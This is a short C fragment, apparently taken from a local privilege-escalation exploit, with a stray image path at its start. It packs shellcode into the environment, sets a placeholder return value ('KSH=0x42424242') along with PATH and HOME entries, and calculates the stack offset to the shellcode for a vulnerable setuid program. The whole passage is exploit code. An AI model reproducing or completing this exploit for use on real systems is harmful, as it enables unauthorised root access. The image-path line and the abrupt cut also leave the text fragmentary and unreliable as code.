 /* fill the envp, keeping padding */
add_env(sc);
ksh_pos = env_pos;
add_env("KSH=0x42424242");
add_env(display);
add_env("PATH=.:/usr/bin");
add_env("HOME=/tmp");
add_env(NULL);
/* calculate the offset to the shellcode */
plat_len = strlen(platform) + 1;
prog_len = strlen(VULN) + 1;
offset = 5 + env_len + plat_len + prog_len;